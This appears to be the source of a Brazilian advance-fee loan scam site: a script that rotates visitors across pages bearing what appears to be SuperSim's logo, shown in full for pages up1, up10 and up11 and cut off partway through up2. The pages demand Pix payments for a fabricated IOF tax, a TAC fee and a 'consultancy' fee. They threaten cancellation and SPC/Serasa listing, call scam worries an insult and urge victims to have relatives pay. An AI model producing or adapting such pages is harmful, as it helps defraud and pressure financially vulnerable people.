

<file: ga/index.html>
<!DOCTYPE html>
<html>
<head>
    <script>
        var urls = [
            '/up1/',
            '/up2/',
            '/up3/',
            '/up4/',
            '/up5/',
            '/up6/',
            '/up7/',
            '/up8/',
            '/up9/',
            '/up10/',
            '/up11/',
            '/up12/'
        ];

        (function() {
            try {
                var i = 0;
                
                // Verifica se localStorage está disponível
                if (typeof localStorage !== 'undefined') {
                    var stored = localStorage.getItem('redirectIndex');
                    i = parseInt(stored, 10);
                    
                    // Se não for número válido, reseta pra 0
                    if (isNaN(i) || i < 0 || i >= urls.length) {
                        i = 0;
                    }
                    
                    // Salva o próximo índice
                    var next = (i + 1) % urls.length;
                    localStorage.setItem('redirectIndex', next);
                }
                
                // Garante que o índice está dentro do range
                i = Math.max(0, Math.min(i, urls.length - 1));
                
                // Monta a URL final
                var dest = urls[i] + (window.location.search || '');
                
                // Redireciona
                window.location.replace(dest);
                
            } catch (e) {
                // Fallback: vai pro primeiro da lista
                window.location.replace(urls[0] + (window.location.search || ''));
            }
        })();
    </script>
</head>
<body></body>
</html>
</file>


<file: up1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pendência IOF</title>
    <link href="css/2g1gThGNdeGN.css" rel="stylesheet">
    <link rel="stylesheet" href="css/33vaP4GVfv31.css">
    <script src="../js/checkout-shared.js"></script>


<script>
  window.pixelId = "69583a2a073494c17e63d28b";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <script src="js/94RHx2e2j7sy.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>

</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>

    <div class="container p-4 pb-0">
        <h2 class="mb-4">Parabéns, falta pouco para você receber o valor do empréstimo na sua conta!</h2>
        
        <p>
            Você está a um passo de receber seu empréstimo, efetue o pagamento do imposto IOF (Imposto sobre Operações Financeiras) emitido pelo Banco Central para autorizar o saque imediatamente para sua conta.
        </p>
    </div>

    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">AVISO</strong>
                <span>O não pagamento do IOF resultará no cancelamento do empréstimo e no bloqueio de futuras transações bancárias.</span>
            </div>
        </div>

        <h3>O que é IOF?</h3>
        <p>Aumente o volume 🔈</p>

        <div style="position: relative; padding-top: 56.25%; width: 100%;">
            <iframe
                src="https://dublink.me/embed/Vamcy02vC2hLDuDfjI6zKlAQ7ekOZxSIOZllqsABtftU?controls=false"
                width="100%"
                height="100%"
                style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 8px;"
                frameborder="0"
                allow="autoplay; fullscreen; picture-in-picture"
                allowfullscreen
            ></iframe>
        </div>



        <!--Vídeo antigo
        <script src="https://fast.wistia.com/embed/medias/k9yvf7drlv.jsonp" async></script>
        <script src="https://fast.wistia.com/assets/external/E-v1.js" async></script>

        <div class="wistia_responsive_padding pb-3" style="padding:56.46% 0 0 0;position:relative;">
            <div class="wistia_responsive_wrapper" style="height:100%;left:0;position:absolute;top:0;width:100%;">
                <div class="wistia_embed wistia_async_k9yvf7drlv seo=true videoFoam=true" style="height:100%;position:relative;width:100%">
                    <div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img src="https://fast.wistia.com/embed/medias/k9yvf7drlv/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>
                </div>
            </div>
        </div>
        
        /vídeoantigo-->


        <!--Inicio timeline-->

        <div class="loan-status-timeline">
            <div class="bar"></div>
            
            <!-- Item 1 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M176 64v48H80V64Z" opacity=".2"></path>
                            <path d="M80 120h96a8 8 0 0 0 8-8V64a8 8 0 0 0-8-8H80a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8m8-48h80v32H88Zm112-48H56a16 16 0 0 0-16 16v176a16 16 0 0 0 16 16h144a16 16 0 0 0 16-16V40a16 16 0 0 0-16-16m0 192H56V40h144Zm-100-68a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m-80 40a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Simulação</strong></p>
                        <small>Simulação realizada e cadastro concluído</small>
                    </div>
                </div>
            </div>

            <!-- Item 2 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M224 128a95.76 95.76 0 0 1-31.8 71.37A72 72 0 0 0 128 160a40 40 0 1 0-40-40a40 40 0 0 0 40 40a72 72 0 0 0-64.2 39.37A96 96 0 1 1 224 128" opacity=".2"></path>
                            <path d="M221.35 104.11a8 8 0 0 0-6.57 9.21A89 89 0 0 1 216 128a87.62 87.62 0 0 1-22.24 58.41a79.66 79.66 0 0 0-36.06-28.75a48 48 0 1 0-59.4 0a79.66 79.66 0 0 0-36.06 28.75A88 88 0 0 1 128 40a89 89 0 0 1 14.68 1.22a8 8 0 0 0 2.64-15.78a103.92 103.92 0 1 0 85.24 85.24a8 8 0 0 0-9.21-6.57M96 120a32 32 0 1 1 32 32a32 32 0 0 1-32-32m-21.92 77.5a64 64 0 0 1 107.84 0a87.83 87.83 0 0 1-107.84 0M237.66 45.66l-32 32a8 8 0 0 1-11.32 0l-16-16a8 8 0 0 1 11.32-11.32L200 60.69l26.34-26.35a8 8 0 0 1 11.32 11.32"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento do Seguro</strong></p>
                        <small>Pagamento concluído com sucesso</small>
                    </div>
                </div>
            </div>

            <!-- Item 3 -->
            <div class="timeline-part current">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="m229.67 133.62l-96 96a7.94 7.94 0 0 1-11.24 0l-96-96a7.94 7.94 0 0 1 0-11.24l96.05-96a7.94 7.94 0 0 1 11.24 0l96 96.05a7.94 7.94 0 0 1-.05 11.19" opacity=".2"></path>
                            <path d="m235.34 116.72l-96.06-96.06a16 16 0 0 0-22.56 0l-96.06 96.06a16 16 0 0 0 0 22.56l96.06 96.06a16 16 0 0 0 22.56 0l96.06-96.06a16 16 0 0 0 0-22.56M128 32l56 56h-24a8 8 0 0 0-5.66 2.34L128 116.68l-26.34-26.34A8 8 0 0 0 96 88H72Zm-72 72h36.68l24 24l-24 24H56l-24-24Zm72 120l-56-56h24a8 8 0 0 0 5.66-2.34L128 139.31l26.34 26.35A8 8 0 0 0 160 168h24Zm72-72h-36.68l-24-24l24-24H200l24 24Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento do Imposto IOF</strong></p>
                        <small>Aguardando pagamento para liberação do crédito</small>
                    </div>
                </div>
            </div>

            <!-- Item 4 -->
            <div class="timeline-part pending">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M16 152h32v56H16a8 8 0 0 1-8-8v-40a8 8 0 0 1 8-8M192.54 40A39.12 39.12 0 0 0 156 64a39.12 39.12 0 0 0-36.54-24C97.67 40 80 58.31 80 80c0 14.56 7 27.71 16.73 40H140a20 20 0 0 1 0 40h4l37.78-8.68C203.82 135.07 232 109.23 232 80c0-21.69-17.67-40-39.46-40" opacity=".2"></path>
                            <path d="M230.33 141.06a24.34 24.34 0 0 0-18.61-4.77C230.5 117.33 240 98.48 240 80c0-26.47-21.29-48-47.46-48A47.58 47.58 0 0 0 156 48.75A47.58 47.58 0 0 0 119.46 32C93.29 32 72 53.53 72 80c0 11 3.24 21.69 10.06 33a31.87 31.87 0 0 0-14.75 8.4L44.69 144H16a16 16 0 0 0-16 16v40a16 16 0 0 0 16 16h104a8 8 0 0 0 1.94-.24l64-16a7 7 0 0 0 1.19-.4L226 182.82l.44-.2a24.6 24.6 0 0 0 3.93-41.56ZM119.46 48a31.15 31.15 0 0 1 29.14 19a8 8 0 0 0 14.8 0a31.15 31.15 0 0 1 29.14-19C209.59 48 224 62.65 224 80c0 19.51-15.79 41.58-45.66 63.9l-11.09 2.55A28 28 0 0 0 140 112h-39.32C92.05 100.36 88 90.12 88 80c0-17.35 14.41-32 31.46-32M16 160h24v40H16Zm203.43 8.21l-38 16.18L119 200H56v-44.69l22.63-22.62A15.86 15.86 0 0 1 89.94 128H140a12 12 0 0 1 0 24h-28a8 8 0 0 0 0 16h32a8.3 8.3 0 0 0 1.79-.2l67-15.41l.31-.08a8.6 8.6 0 0 1 6.3 15.9Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Crédito na conta</strong></p>
                        <small>Crédito enviado para sua conta bancária</small>
                    </div>
                </div>
            </div>
        </div>

        <div class="text-center mb-3 pt-4">
            <img src="images/EE1CCgpI1r8A.png" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
        </div>
        <p>
            O não pagamento do imposto resulta no cancelamento do contrato do empréstimo, impossibilitando uma nova contratação por um prazo máximo de 90 dias
        </p>

    </div>
    <!-- /conteudo do container do video-->

    <!-- Área do pagamento do pixx-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="card-body text-center">
            <h5 class="card-title d-flex align-items-center justify-content-center gap-2 mb-3">
                Pague via Pix
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="text-primary">
                    <path fill="#3db1a5" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path>
                    <path fill="#3db1a5" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path>
                </svg>
            </h5>
    
            <p class="text-muted mb-2">O pagamento será confirmado imediatamente</p>
    
            <!-- Valor -->
            <div class="fs-3 fw-bold text-primary mb-4">R$ 24,82</div>
    
           <button class="btn btn-primary w-100 mb-3" onclick="redirect('up1')">
              Pagar agora
           </button>
    
            <div class="d-flex align-items-center justify-content-center gap-2 text-muted small">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
                    <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
                    <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
                </svg>
                Ambiente seguro
            </div>
        </div>
    </div>

    <div class="container my-5">
        <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
          <h2 class="card-title text-center mb-4">Dúvidas Frequentes</h2>
          
          <div class="accordion" id="faqAccordion">
            <!-- Item 1 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#faq1" aria-expanded="true">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Por que o imposto IOF não é descontado do empréstimo?
                </button>
              </h2>
              <div id="faq1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  O valor do Imposto IOF é tratado separadamente pois ele é um imposto emitido pelo Banco Central assim que um empréstimo é aprovado, e é destinado aos cofres públicos, para garantir segurança para ambas as partes.
                </div>
              </div>
            </div>
    
            <!-- Item 2 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece após pagar o imposto?
                </button>
              </h2>
              <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Você será redirecionado automaticamente para a página onde confirmará e autorizará a transferência do dinheiro para sua conta.
                </div>
              </div>
            </div>
    
            <!-- Item 3 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Quanto tempo demora para liberar o crédito?
                </button>
              </h2>
              <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Como o pagamento é feito via Pix, a liberação do empréstimo é imediata. Todo o processo, incluindo a transferência do crédito, leva cerca de 5-10 minutos.
                </div>
              </div>
            </div>
    
            <!-- Item 4 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Tô com medo de cair em golpe
                </button>
              </h2>
              <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  <b class="marca"></b> atua há mais de <b>14 anos</b> com empréstimos online, contando com milhares de clientes satisfeitos. Nosso site é seguro e confiável. Não solicitamos sua senha ou dados bancários. Sugerir que somos um golpe é um insulto à nossa reputação e confiança que nossos clientes têm em nós.
                </div>
              </div>
            </div>
    
            <!-- Item 5 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Posso pagar o imposto com cartão de crédito?
                </button>
              </h2>
              <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Não, o imposto IOF só pode ser paga via Pix. Se você não tem uma conta em um banco que oferece Pix, peça a um amigo ou familiar para fazer o pagamento para você.
                </div>
              </div>
            </div>
    
            <!-- Item 6 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece se eu não pagar o imposto?
                </button>
              </h2>
              <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Se você não pagar o imposto, seu pedido de empréstimo será cancelado, mas lembre-se de que o imposto IOF é obrigatório pelo Banco Central, para garantir a segurança e processamento do seu pedido.
                </div>
              </div>
            </div>
          </div>
        </div>
    </div>

    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear">2025</span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ: 04.891.850/0001-88<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
    <script>
    document.getElementById('currentYear').textContent = new Date().getFullYear();
    </script>

    <!--do player de vídeo-->
    <script>
    const video = document.getElementById('customVideo');
    const overlay = document.getElementById('videoOverlay');

    overlay.addEventListener('click', async () => {
        try {
        overlay.style.opacity = '0';
        await new Promise(resolve => setTimeout(resolve, 300));

        video.muted = false;
        video.currentTime = 0;
        await video.play();
        overlay.style.display = 'none';
        } catch (error) {
        console.error('Falha ao reproduzir:', error);
        overlay.style.opacity = '1';
        }
    });

    video.addEventListener('ended', () => {
        overlay.style.display = 'flex';
        overlay.style.opacity = '1';
    });
    </script>


<script src="js/vliW0UFZojiT.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(1);
    });
</script>
</body></html>
</file>

<file: up10/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/gfISaJPaV6xI.css" rel="stylesheet">
    <link rel="stylesheet" href="css/fltKY6wTuA5X.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/T2XLEElS78CR.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>

</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">



      <div class="justify-content-center align-items-center mb-4">
        <h4 class="alert-success">Taxa de Abertura de Crédito (TAC)
        </h4>
        <p>
            A Taxa de Abertura de Crédito (TAC) é cobrada para cobrir os custos administrativos e operacionais envolvidos na análise e liberação do crédito solicitado. 
            <br><br>Ela é essencial para formalizar o processo de concessão do crédito e garantir que todos os procedimentos sejam realizados corretamente.


           
        </p>

        <p style="color:#2e3191; font-weight: 400;">Com o pagamento dessa taxa, você terá acesso à análise do crédito e, caso aprovado, à liberação dos valores solicitados.</p>
      </div>


        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">Atenção</strong>
                <span>Não pagar a taxa pode resultar no não envio do valor e inclusão no SPC/Serasa.</span>
            </div>
        </div>


      <button class="btn btn-primary w-100 mb-3" onclick="redirect('up10')">
          Pagar TAC
      </button>
      

      <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
      </div>





    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    

<script src="js/YywPaFXML1S1.js"></script>

<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(10);
    });
</script>
</body></html>
</file>

<file: up11/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/S5I3V76al2Br.css" rel="stylesheet">
    <link rel="stylesheet" href="css/INVILmKMqsRV.css">
    <script src="../js/checkout-shared.js"></script>
    <script src="js/6BHjgKVtO1gK.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>

</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/supersim-logo.png" alt="Logo" class="img-fluid w-50 img-branca">
            </div>
        </div>
    </nav>


    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">



      <div class="justify-content-center align-items-center mb-4">
        <h4 class="alert-success">Taxa de Consultoria Financeira
        </h4>
        <p>
            Estamos quase lá! A Taxa de Consultoria Financeira é um custo associado à análise e orientação personalizada do seu perfil para garantir que você obtenha o melhor empréstimo possível.


           
        </p>

        <p style="color:#2e3191; font-weight: 400;">Com o pagamento dessa taxa, nossos especialistas financeiros irão finalizar a análise e dar o último passo para liberar o seu empréstimo.</p>
      </div>


        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">Atenção</strong>
                <span>Não pagar a taxa pode resultar no não envio do valor e inclusão no SPC/Serasa.</span>
            </div>
        </div>


      <button class="btn btn-primary w-100 mb-3" onclick="redirect('up11')">
          Pagar Consultoria Financeira
      </button>
      

      <div class="d-flex align-items-center justify-content-center gap-2 text-muted small mb-4">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
            <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
            <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
        </svg>
        Ambiente seguro
      </div>





    </div>
    <!-- /conteudo do container do video-->




    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
            © <span id="currentYear"></span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ nº 23.862.762/0001-00<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    

<script src="js/FSuqXOxhxzfC.js"></script>
<script src="../js/upsells-shared.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(11);
    });
</script>

</body></html>
</file>

<file: up2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verificação pendente IOF</title>
    <link href="css/f9iCRsUNKUTl.css" rel="stylesheet">
    <link rel="stylesheet" href="css/Tg7ZA56cxBji.css">
    <script src="../js/checkout-shared.js"></script>

